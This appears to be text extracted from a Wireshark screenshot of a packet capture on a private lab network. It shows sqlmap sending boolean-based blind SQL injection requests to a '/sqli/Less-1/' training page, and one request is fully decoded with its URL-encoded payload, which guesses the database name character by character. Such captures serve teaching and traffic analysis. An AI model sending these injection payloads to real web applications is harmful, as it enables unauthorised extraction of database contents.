 1 2 3 4 6:40
db.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
(ip.src_host==192.168.2.70 or ip.dst_host==192.168.2.70 ) and http
No. Time Source Destination Protocol Length Info
336 4.370171488 192.168.2.74 192.168.2.70 HTTP 397 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E…
340 4.380010797 192.168.2.70 192.168.2.74 HTTP 1161 HTTP/1.1 200 OK (text/html)
345 4.386362556 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E…
349 4.413780744 192.168.2.70 192.168.2.74 HTTP 1162 HTTP/1.1 200 OK (text/html)
354 4.418747202 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E…
358 4.426115086 192.168.2.70 192.168.2.74 HTTP 1111 HTTP/1.1 200 OK (text/html)
364 4.433917053 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E…
367 4.440879688 192.168.2.70 192.168.2.74 HTTP 1111 HTTP/1.1 200 OK (text/html)
372 4.448368385 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E…
376 4.468601133 192.168.2.70 192.168.2.74 HTTP 1162 HTTP/1.1 200 OK (text/html)
381 4.481836601 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E…
386 4.512183572 192.168.2.70 192.168.2.74 HTTP 1111 HTTP/1.1 200 OK (text/html)
391 4.518150532 192.168.2.74 192.168.2.70 HTTP 397 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C2%2C1%29%29%3E…
395 4.527822843 192.168.2.70 192.168.2.74 HTTP 1161 HTTP/1.1 200 OK (text/html)
400 4.537358303 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C2%2C1%29%29%3E…
404 4.561931630 192.168.2.70 192.168.2.74 HTTP 1111 HTTP/1.1 200 OK (text/html)
Frame 381: 398 bytes on wire (3184 bits), 398 bytes captured (3184 bits) on interface eth1, id 0
Ethernet II, Src: VMware_a1:b6:6c (00:0c:29:a1:b6:6c), Dst: Parallel_b7:7a:01 (00:1c:42:b7:7a:01)
Internet Protocol Version 4, Src: 192.168.2.74, Dst: 192.168.2.70
Transmission Control Protocol, Src Port: 47974, Dst Port: 80, Seq: 1, Ack: 1, Len: 332
Hypertext Transfer Protocol
GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E115%20AND%20%27TJXX%27%3D%27TJXX HTTP/1.1\r\n
Cache-Control: no-cache\r\n
User-Agent: sqlmap/1.7.6#stable (https://sqlmap.org)\r\n
Host: 192.168.2.70\r\n
Accept: */*\r\n
Accept-Encoding: gzip,deflate\r\n
Connection: close\r\n
\r\n
[Full request URI: http://192.168.2.70/sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E115%20AND%20%2
[HTTP request 1/1]
[Response in frame: 386]
0040 fe 19 47 45 54 20 2f 73
0050 2d 31 2f 3f 69 64 3d 31
0060 44 25 32 30 4f 52 44 25
0070 25 32 38 49 46 4e 55 4c
0080 25 32 38 44 41 54 41 42
0090 39 25 32 30 41 53 25 32
00a0 39 25 32 43 30 78 32 30
00b0 43 31 25 32 43 31 25 32
00c0 31 35 25 32 30 41 4e 44
00d0 58 58 25 32 37 25 33 44
00e0 48 54 54 50 2f 31 2e 31
00f0 43 6f 6e 74 72 6f 6c 3a
0100 65 0d 0a 55 73 65 72 2d
0110 71 6c 6d 61 70 2f 31 2e
0120 6c 65 20 28 68 74 74 70
0130 61 70 2e 6f 72 67 29 0d
0140 39 32 2e 31 36 38 2e 32
0150 65 70 74 3a 20 2a 2f 2a
0160 2d 45 6e 63 6f 64 69 6e
0170 64 65 66 6c 61 74 65 0d
Text item (text), 168 byte(s) 分组: 812 · 已显示: 172 (21.2%) 配置: Default